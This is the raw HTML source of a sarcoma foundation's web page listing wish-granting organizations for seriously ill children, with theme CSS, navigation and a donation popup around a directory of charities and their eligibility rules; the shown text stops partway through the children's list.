.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #2b3074; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, #primary .widget .widget-title:after,.fairy-before-footer-widgets .widget .widget-title:after,.fairy-after-slider-widgets .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top,  .fairy-menu-social a.website, #masthead #primary-menu.off_canva_nav > .close-nav, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"]  { background-color: #2b3074; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #2b3074; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #2b3074; }.entry-content a { text-decoration-color: #2b3074; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #2b3074; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #2b3074; }body { font-family: 'Lato'; }.widget-title, , .related-post .card_title  { font-family: 'Lato'; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family: 'Lato'; }.main-navigation a { font-family: 'Lato'; }.entry-content h1 { font-family: 'Lato'; }.entry-content h2, .related-post .post-title { font-family: 'Lato'; }.entry-content h3 { font-family: 'Lato'; }.entry-content h4, .author-title { font-family: 'Lato'; }.entry-content h5 { font-family: 'Lato'; }.entry-content h6 { font-family: 'Lato'; }.site-title, .site-title a, .site-title h1 { font-family: 'Lato'; }body { font-size: 18px; }.widget .widget-title, .related-post .card_title { font-family : 'Lato'; }.widget .widget-title, .related-post .card_title   { font-size : 17px; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family : 'Lato'; }.widget .hero_slick-slider .card .card_title, .card-blog-post .card_title, .search .card-blog-post .entry-title  { font-size : 40px; }.entry-content h1 { font-size : 34px; }.entry-content h2, .related-post .post-title  { font-size : 32px; }.entry-content h3  { font-size : 26px; }.entry-content h4, .author-title  { font-size : 22px; }.entry-content h5  { font-size : 18px; }.entry-content h6  { font-size : 14px; }.site-title, .site-title a, .site-title h1  { font-size : 54px; }#primary-menu a  { font-size : 18px; }.entry-content h1  { line-height : 1.5; }.entry-content h2, .related-post .post-title  { line-height : 1.5; }.entry-content h3  { line-height : 1.5; }.entry-content h4, .author-title  { line-height : 1.5; }.entry-content h5  { line-height : 1.5; }.entry-content h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1; }.site-title, .site-title h1, .site-title a  { letter-spacing : 4px; }body, button, input, select, optgroup, textarea, p { line-height : 1.6; }#primary-menu li a { line-height : 1.7; }.widget .widget-title, .related-post .card_title { line-height : 1; }.card-blog-post .card_title, .search .card-blog-post .entry-title { line-height : 1.25; }.light-grayish-white-bg, .search-form .search-field:focus, .site-header.site-header-left-logo .site-header-top, .site-header-topbar, .newsletter-content  { background-color : #ffc20e; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a, .site-header-topbar .site-header-top-menu li a { color : #000000; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:hover, .site-header-topbar .site-header-top-menu li a:hover  { color : #ffffff; }.site-header-v2 .site-header-bottom { background-color : #ffffff; }
            @media screen and (max-width: 991px){
            #masthead #primary-menu > li, #masthead #primary-menu > li > a  { background-color : #ffffff; }
            }.site-header-v2, .site-header-bottom { border-color : #ffc30e; }@media screen and (min-width: 768px) { .site-header-top { border-bottom-color : #f2f2f2; } }.main-navigation a { color : #2b3074; }.main-navigation #primary-menu > li > a:hover { color : #ffc20e; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { color : #2b3074; } .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { color : #ffffff; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { background-color : #ffffff; }.main-navigation ul ul li:hover > a, .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { background-color : #2b3074; }.card_title a,  .card-blog-post .card_title{ color : #000000; }.card_title a:hover{ color : #ffc20e; } body .btn-primary, .btn.btn-primary  { background-color : #ffc20e; } body .btn-primary:hover, .btn.btn-primary:hover  { background-color : #444444; border-color : #444444;  } body .btn-primary, .btn.btn-primary  { color : #000000; }.ajax-pagination .show-more, .posts-navigation .nav-links a, .pagination .page-numbers { background-color : #ffc20e; }.ajax-pagination .show-more:hover, .posts-navigation .nav-links a:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover { background-color : #ffc20e; }.widget-area .widget  { background-color : #f6f6f6; }.widget .widget-title { color : #000000; }.widget-area .widget { color : #000000; }.widget-area .widget a{ color : #000000; }.widget-area .widget a:hover { color : #ffc20e; }.site-footer-top  { background-color : #ffffff; }.site-footer .site-footer-top *, .site-footer .site-footer-top .widget-title { color : #000000; }.site-footer .site-footer-top a { color : #ffc20e; }.site-footer .site-footer-top a:hover { color : #2b3074; }.site-footer-bottom  { background-color : #ffffff; }.site-footer .site-footer-bottom * { color : #000000; }.footer-go-to-top  { background-color : #ffc20e; }
                    .card-bg-image:after{
                    background-image: linear-gradient(45deg, rgba(235,197,14,0.5), rgba(46,56,221,0.5));
                    }
                    
                    .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .ct-boxed #page{ max-width : 1455px;
                    }
                    body.ct-boxed #page{ background-color : #1e73be; }
                       .entry-content a{
                            text-decoration: underline;
                        }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-tabs-css' href='https://www.reininsarcoma.org/wp-content/plugins/kadence-blocks/dist/style-blocks-tabs.css?ver=3.5.29' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kt-tabs-id_f8afd7-f9 > .kt-tabs-content-wrap > .wp-block-kadence-tab{border-top-width:1px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#eeeeee;background:#ffffff;}.wp-block-kadence-tabs .kt-tabs-id_f8afd7-f9 > .kt-tabs-title-list li{margin-top:0px;margin-right:8px;margin-bottom:0px;margin-left:0px;}.wp-block-kadence-tabs .kt-tabs-id_f8afd7-f9 > .kt-tabs-title-list li:last-child{margin-right:0px;}.wp-block-kadence-tabs .kt-tabs-id_f8afd7-f9 > .kt-tabs-title-list li .kt-tab-title, .wp-block-kadence-tabs .kt-tabs-id_f8afd7-f9 > .kt-tabs-content-wrap > .kt-tabs-accordion-title .kt-tab-title{font-size:1.1em;line-height:1.4em;font-family:Lato;font-weight:700;border-top-width:0px;border-right-width:0px;border-bottom-width:4px;border-left-width:0px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:8px;padding-right:20px;padding-bottom:8px;padding-left:20px;border-color:#ffffff;color:#2b3074;background:#ffffff;}.wp-block-kadence-tabs .kt-tabs-id_f8afd7-f9 > .kt-tabs-content-wrap > .kt-tabs-accordion-title .kt-tab-title{margin-top:0px;margin-right:8px;margin-bottom:0px;margin-left:0px;}.wp-block-kadence-tabs .kt-tabs-id_f8afd7-f9 > .kt-tabs-title-list li .kt-tab-title:hover, .wp-block-kadence-tabs .kt-tabs-id_f8afd7-f9 > .kt-tabs-content-wrap > .kt-tabs-accordion-title .kt-tab-title:hover{border-color:#eeeeee;color:#555555;background:#eeeeee;}.wp-block-kadence-tabs .kt-tabs-id_f8afd7-f9 > .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title, .wp-block-kadence-tabs .kt-tabs-id_f8afd7-f9 > .kt-tabs-content-wrap > .kt-tabs-accordion-title.kt-tab-title-active .kt-tab-title{border-color:#ffc20e;color:#2b3074;background:#ffffff;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css?ver=1769129141' media='all' />
<!--n2css--><!--n2js--><script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-211758302-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-211758302-1');
    </script>
    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link href="//www.reininsarcoma.org/wp-content/uploads/omgf/omgf-stylesheet-82/omgf-stylesheet-82.css?ver=1674013624" rel="stylesheet"><link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-270x270.png" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; 
}

/* Remove date in posts */
.trail-item { 
  display: none; 
}

/* Donate Yellow Button */
#menu-item-21353 {
	background-color:#ffc203;
	color:#ffffff;
	border-radius: 4px;
	padding: 0px 15px;
	margin-left:10px;
}
#menu-item-21353:hover{
	background-color:#eeeeee;
}


/*Donate sidebar button*/
.widget_nav_menu ul {
width: 200px;
padding: 0px; 
margin: auto;
}
/*footer nav buttons*/
.widget_nav_menu ul li {
	margin: 10px;
}

.widget_nav_menu .menu-item a {
background-color: #ffc20e;
color: #000000;
padding: 6px 10px;
	border-radius:4px;
font-weight: bold; 
display: block;
width: 100%;
text-align: center;
text-decoration: none;
}
.widget_nav_menu .menu-item a:hover {
background-color: #444444;
color:#ffffff;
text-decoration: none; 
}


/*Hide name in Home page*/
.page-id-13 .card_title{
display: none;
}

/*.aligncenter{
    margin-left: auto;
    margin-right: auto;
    display: block;
}*/

.card-blog-post {
	box-shadow: none !important;
}
#content section {
	background: white !important;
}
		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #2b3074;}body .popup-search-close:after, body .search-close:after { border-color: #2b3074;}body .popup-search-close:before, body .search-close:before { border-color: #2b3074;}</style></head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-20223 page-child parent-pageid-20018 wp-custom-logo wp-embed-responsive wp-theme-fairy-premium wp-child-theme-TheGreenGiants fairy-premium metaslider-plugin fairy-widget-title-one fairy-fontawesome-version-4">

<div class="wp-block-uagb-popup-builder holiday-giving-appeal-popup uagb-block-abe621ee uagb-popup-builder"><div class="uagb-popup-builder__wrapper uagb-popup-builder__wrapper--popup"><div class="uagb-popup-builder__container uagb-popup-builder__container--popup">
<div class="wp-block-uagb-info-box uagb-block-a5d18098 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-image-content"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/image-10.png" alt="" width="120" height="120"/></div><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">The Next 25 Years Begin Now</h2></div><p class="uagb-ifb-desc">We welcome you to join us as we build our bold vision for a world without sarcoma cancer. </p><div class="uagb-ifb-button-wrapper wp-block-button"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation/our-bold-vision-for-the-next-25-years" class="uagb-infobox-cta-link wp-block-button__link" target="_blank" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Give Today</span></a></div></div></div>
</div><button class="uagb-popup-builder__close" aria-label="Close Popup"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"></path></svg></button></div></div>
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <!-- for sticky header add [.is-sticky-header] class on header tag -->
        <header id="masthead" class="site-header site-header-v2 text-center">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-donate" class="site-header-top-menu"><li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://www.reininsarcoma.org/support-2/sarcoma-patient-guidebook/">Patient Guidebook</a></li>
<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23852"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
<li id="menu-item-21899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21899"><a href="https://www.reininsarcoma.org/donation-form/">Donate</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                    <ul id="menu-social-media" class="social-menu"><li id="menu-item-19278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19278"><a href="https://www.facebook.com/ReinInSarcomaFoundation/">Facebook</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19280"><a href="https://www.youtube.com/user/reininsarcoma">Youtube</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19279"><a href="https://www.instagram.com/reininsarcoma/">Instagram</a></li>
<li id="menu-item-19282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="https://twitter.com/reininsarcoma">Twitter</a></li>
<li id="menu-item-22585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22585"><a href="https://www.flickr.com/photos/147414162@N02/albums">Flickr</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                    <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a>                <p class="site-title"><a href="https://www.reininsarcoma.org/" rel="home">Rein in Sarcoma</a></p>
                            <p class="site-description">Increase awareness. Increase survivors.</p>
                    </div><!-- .site-branding -->
        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>
                        
                    </div>
                </div>
            </section>

            <!-- add [.lef-menu] class for left align navigation menu -->
            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19917"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.reininsarcoma.org/about-rein-in-sarcoma/">About Us</a></li>
<li id="menu-item-22915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22915"><a href="https://www.reininsarcoma.org/about-sarcomas/">About sarcomas</a></li>
<li id="menu-item-19920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19920"><a href="https://www.reininsarcoma.org/education/">Education</a></li>
<li id="menu-item-19923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19923"><a href="https://www.reininsarcoma.org/research/">Research</a></li>
<li id="menu-item-21164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21164"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-20023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023"><a href="https://www.reininsarcoma.org/patient-and-family-support/">Patient &#038; Family Support</a></li>
	<li id="menu-item-28883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28883"><a href="https://www.reininsarcoma.org/stories/">Sarcoma Stories</a></li>
	<li id="menu-item-20024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20024"><a href="https://www.reininsarcoma.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-19921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19921"><a href="https://www.reininsarcoma.org/events/">Events</a></li>
<li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-21415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21415"><a href="https://www.reininsarcoma.org/index.php/give/">Giving</a>
<ul class="sub-menu">
	<li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://www.reininsarcoma.org/give/">Ways to Give</a></li>
	<li id="menu-item-24184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24184"><a href="https://www.reininsarcoma.org/honor-wall/">Rein in Sarcoma Honor Wall</a></li>
	<li id="menu-item-21374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://www.reininsarcoma.org/raise-funds-for-ris/">Raise Funds for RIS</a></li>
	<li id="menu-item-21375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21375"><a href="https://www.reininsarcoma.org/named-funds/">Named Funds</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.reininsarcoma.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li>                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
    
                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
        
    
	<main class="site-main">
		<section class="single-section sec-spacing">
			<div class="container">
                                <div class="row ">
					<div id="primary" class="col-1-1 col-md-2-3">
						
<article id="post-20223" class="post-20223 page type-page status-publish hentry">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width">
		 		 <!-- <figure class="card_media">
		 </figure> -->

		 <div class="card_body">
			<h1 class="card_title">Wish Fulfillment Organizations</h1>			
			<div class="entry-content">
				
<div class="wp-block-image is-style-default"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="552" height="293" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%20293'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/balloon-3206530_1920.png" alt="" class="wp-image-18898 lazy"/></figure></div>



<p>Wish fulfillment organizations provide chronically or seriously ill children, adults, and their families the opportunity to have a dream come true, such as trips, celebrity meetings or special items.</p>



<p>Geographical boundaries, if any, are listed next to each listing. Also, some organizations require that a health professional make the initial contact. Contact the organizations directly for specifics of their wish granting programs.</p>



<p>Rein In Sarcoma Foundation does not endorse any of the organizations listed, nor guarantees that individuals will qualify for the services they provide. Please contact each organization for their specific guidelines. </p>



<div class="wp-block-kadence-tabs alignnone"><div class="kt-tabs-wrap kt-tabs-id_f8afd7-f9 kt-tabs-has-3-tabs kt-active-tab-1 kt-tabs-layout-tabs kt-tabs-tablet-layout-inherit kt-tabs-mobile-layout-inherit kt-tab-alignment-center " style="max-width:none"><ul class="kt-tabs-title-list"><li id="tab-forchildren" class="kt-title-item kt-title-item-1 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-active"><a href="#tab-forchildren" data-tab="1" class="kt-tab-title kt-tab-title-1 "><span class="kt-title-text">For Children</span></a></li><li id="tab-foradults" class="kt-title-item kt-title-item-2 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-inactive"><a href="#tab-foradults" data-tab="2" class="kt-tab-title kt-tab-title-2 "><span class="kt-title-text">For Adults</span></a></li><li id="tab-international" class="kt-title-item kt-title-item-3 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-inactive"><a href="#tab-international" data-tab="3" class="kt-tab-title kt-tab-title-3 "><span class="kt-title-text">International</span></a></li></ul><div class="kt-tabs-content-wrap">
<div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-1 kt-inner-tab_5ab52e-ac"><div class="kt-tab-inner-content-inner">
<h4 class="wp-block-heading">Believe in Tomorrow Children&#8217;s Foundation</h4>



<p><a href="https://believeintomorrow.org/" target="_blank" rel="noreferrer noopener">https://believeintomorrow.org/<br></a>Provides a variety of programs and services to children with life-threatening illness free of charge.</p>



<h4 class="wp-block-heading">Children&#8217;s Wish Foundation</h4>



<p><a href="https://childrenswish.org/">https://childrenswish.org/</a><br>A non-profit, wish-granting organization for seriously ill children.</p>



<h4 class="wp-block-heading">Clayton Dabney Foundation</h4>



<p><a href="http://www.claytondabney.org
">http://www.claytondabney.org<br></a>Provides gifts, last wishes and financial assistance to families which will facilitate quality of family life and create everlasting memories. Child must be considered terminal, under the age of 21 and be referred by a healthcare professional.</p>



<h4 class="wp-block-heading">Give Kids The World</h4>



<p><a href="http://www.gktw.org/">http://www.gktw.org/</a><br>Provides week-long, cost-free wish vacations to critically ill children and their families from around the world who want to visit Central Florida</p>



<p><strong><a rel="noreferrer noopener" href="http://www.kidshelping.org/" target="_blank">KIDS HELPING KIDS</a></strong><br>An organization of teens that raise funds to provide equipment, services, companionship and special wishes for children who have been affected by catastrophic illness or injury.</p>



<p><strong><a rel="noreferrer noopener" href="http://www.kidswishnetwork.org/" target="_blank">KIDS WISH NETWORK</a></strong><br>Grants wishes to children ages 3-18 with a life-threatening illness.</p>



<p><strong><a rel="noreferrer noopener" href="http://www.lighthousefamilyretreat.org/" target="_blank">LIGHTHOUSE FAMILY RETREAT</a></strong><br>Provides a seaside family retreat for children with cancer and their families at no charge.</p>



<p><strong><a rel="noreferrer noopener" href="http://www.wish.org/" target="_blank">MAKE-A-WISH FOUNDATION</a></strong><br>Grants wishes to children with a life-threatening medical condition up until the age of 18.</p>



<p><strong><a rel="noreferrer noopener" href="http://www.nickileach.org/" target="_blank">NICKI LEACH FOUNDATION</a></strong><br>Provides funding to children and young adults between the ages of 16 and 25 diagnosed with a life threatening, malignant medical condition. </p>



<p><strong><a href="https://www.rainbowconnection.org/">THE RAINBOW CONNECTION</a><br></strong>Grants wishes to children between the ages of 3 and 18 with life-threatening illness in Michigan only. Also offers scholarships and financial assistance to past wish recipients.</p>



<p><strong><a rel="noreferrer noopener" href="http://www.spwish.org/" target="_blank">A SPECIAL WISH FOUNDATION</a></strong><br>Grants wishes to children in the United States up to the age of 20, including infants.</p>



<p><strong><a rel="noreferrer noopener" href="http://www.sunshinefoundation.org/" target="_blank">SUNSHINE FOUNDATION</a></strong><br>Fulfills the wishes of chronically ill, seriously ill, physically challenged and abused children ages 3 to 18, whose families cannot fulfill their requests due to financial strain that the child’s illness may cause.</p>



